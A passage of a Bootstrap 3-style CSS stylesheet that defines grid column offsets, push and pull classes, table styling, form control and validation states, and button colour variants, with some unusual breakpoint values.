  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media screen and (max-width: 0px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #777777;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #777777;
}
.form-control::-webkit-input-placeholder {
  color: #777777;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 34px;
  line-height: 1.42857143 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 30px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 46px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 1px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -20px;
  margin-right: -20px;
}
@media (min-width: 1px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 20px;
}
@media (min-width: 1px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 1px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
